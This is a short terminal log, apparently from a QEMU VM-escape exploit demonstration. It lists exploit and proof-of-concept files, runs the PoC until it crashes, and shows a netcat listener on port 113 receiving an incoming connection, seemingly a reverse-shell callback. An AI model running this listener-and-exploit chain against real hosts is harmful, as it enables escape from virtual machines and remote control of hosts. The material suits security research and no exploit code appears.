 root@ubuntu:~# ls
exp  exp.c  peda  poc  poc.c
root@ubuntu:~# ./poc
Segmentation fault (core dumped)
# raycp @ ubuntu in ~/work/qemu_escape/created [5:
$
# raycp @ ubuntu in ~/work/qemu_escape/created [5:
$ sudo nc -lvnp 113 -k
[sudo] password for raycp:
Listening on [0.0.0.0] (family 0, port 113)
Connection from 172.16.217.185 37084 received!